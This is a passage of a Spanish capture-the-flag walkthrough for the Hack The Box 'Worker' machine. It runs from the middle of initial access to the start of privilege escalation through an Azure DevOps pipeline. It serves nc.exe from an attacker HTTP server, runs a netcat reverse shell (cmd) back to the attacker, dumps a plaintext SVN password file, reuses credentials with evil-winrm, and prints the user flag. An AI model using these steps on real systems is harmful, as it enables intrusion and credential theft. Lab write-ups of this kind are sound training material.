
Si le damos en Run vemos que podemos construir una.
-
Bueno nos da un error y esto es por que al parecer la otra rama fue eliminada yo creo entonces tenemos que hacerlo rápido lo que vamos hacer es crear todo otra vez y subir el

cmd.aspxhacer los mismos pasos pero ahora con la nueva rama. -
Y vemos que ya se puede.
- Bueno ahora solo falta agregar el subdominio al
/etc/hosts.
➜ content cat /etc/hosts | tail -n1
10.10.10.203 devops.worker.htb dimension.worker.htb alpha.worker.htb
- Y listo.

-
Ahora vamos a ganar acceso.
-
Vamos a usar el
netcat.
➜ content cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
➜ content python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
- Ahora simplemente hacemos una petición con
curlpara descargamos el nc.exe y ponerlo en esa ruta del sistema.

- Ahora ya nos enviamos la
reverse shell.
C:\Windows\Temp\nc.exe -e cmd tuip 443
- Nos llega la
shell.
➜ content rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.203] 50333
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
Shell as robisl
- Aquí vemos unidades logicas.
c:\windows\system32\inetsrv>net share
net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
W$ W:\ Default share
ADMIN$ C:\Windows Remote Admin
The command completed successfully.
c:\windows\system32\inetsrv>w:
w:
W:\>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\
2020-06-16 18:59 <DIR> agents
2020-03-28 15:57 <DIR> AzureDevOpsData
2020-04-03 11:31 <DIR> sites
2020-06-20 16:04 <DIR> svnrepos
0 File(s) 0 bytes
4 Dir(s) 18767577088 bytes free
W:\>
- Vemos un
passwd.
W:\>cd svnrepos
cd svnrepos
W:\svnrepos>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\svnrepos
2020-06-20 16:04 <DIR> .
2020-06-20 16:04 <DIR> ..
2020-06-20 11:29 <DIR> www
0 File(s) 0 bytes
3 Dir(s) 18767577088 bytes free
W:\svnrepos>cd www
cd www
W:\svnrepos\www>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\svnrepos\www
2020-06-20 11:29 <DIR> .
2020-06-20 11:29 <DIR> ..
2020-06-20 15:30 <DIR> conf
2020-06-20 15:52 <DIR> db
2020-06-20 11:29 2 format
2020-06-20 11:29 <DIR> hooks
2020-06-20 11:29 <DIR> locks
2020-06-20 11:29 251 README.txt
2 File(s) 253 bytes
6 Dir(s) 18767577088 bytes free
W:\svnrepos\www>cd conf
cd conf
W:\svnrepos\www\conf>dir
dir
Volume in drive W is Work
Volume Serial Number is E82A-AEA8
Directory of W:\svnrepos\www\conf
2020-06-20 15:30 <DIR> .
2020-06-20 15:30 <DIR> ..
2020-06-20 11:29 1112 authz
2020-06-20 11:29 904 hooks-env.tmpl
2020-06-20 15:27 1031 passwd
2020-04-04 20:51 4454 svnserve.conf
4 File(s) 7501 bytes
2 Dir(s) 18767577088 bytes free
W:\svnrepos\www\conf>
- Vemos usuarios y contraseñas.
W:\svnrepos\www\conf>type passwd
type passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
W:\svnrepos\www\conf>
- Vemos que el único usuario de interés es
robisl.
W:\svnrepos\www\conf>dir C:\Users\
dir C:\Users\
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of C:\Users
2020-07-07 17:53 <DIR> .
2020-07-07 17:53 <DIR> ..
2020-03-28 15:59 <DIR> .NET v4.5
2020-03-28 15:59 <DIR> .NET v4.5 Classic
2020-08-18 00:33 <DIR> Administrator
2020-03-28 15:01 <DIR> Public
2020-07-22 01:11 <DIR> restorer
2020-07-08 19:22 <DIR> robisl
0 File(s) 0 bytes
8 Dir(s) 10459025408 bytes free
W:\svnrepos\www\conf>
- El usuario forma parte del grupo
Remote Management Users.
W:\svnrepos\www\conf>net user robisl
net user robisl
User name robisl
Full Name Robin Islip
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020-04-05 21:27:26
Password expires Never
Password changeable 2020-04-05 21:27:26
Password required No
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2020-08-03 12:41:02
Logon hours allowed All
Local Group Memberships *Production *Remote Management Use
Global Group memberships *None
The command completed successfully.
W:\svnrepos\www\conf>
User flag
- Ahora ya nos podemos conectar y ver la
flag.
➜ content evil-winrm -i 10.10.10.203 -u 'robisl' -p 'wolves11'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
2ce8a9d7ff7736acc3469f7274b2006a
Escalada de Privilegios
- No vemos ningún privilegio ni nada interesante.
*Evil-WinRM* PS C:\Users\robisl\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\robisl\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
worker\robisl S-1-5-21-3082756831-2119193761-3468718151-1330
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
WORKER\Production Alias S-1-5-21-3082756831-2119193761-3468718151-1018 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
- Si recordamos tenemos credenciales y si nos conectamos al
devops.worker.htbcon las credenciales son validas.

- Formamos parte del grupo
Build Administrators.

-
Podemos crear un
Pipeline. -
Después le damos en
PartsUnlimited.


-
Podemos hacer un script en YAML.
-
Si vemos en la parte de script se están ejecutando comandos podemos hacer un
whoamipara ver quien es el que esta ejecutando el script. -

Si le damos en
Save and Runevemos el mismo problema que teníamos antes.
- Así que vamos a crear una nueva rama.

- Pero obtenemos un error.

- Vemos que nos dicen sobre el
poolque no existe default a si que tenemos que buscar uno que exista.
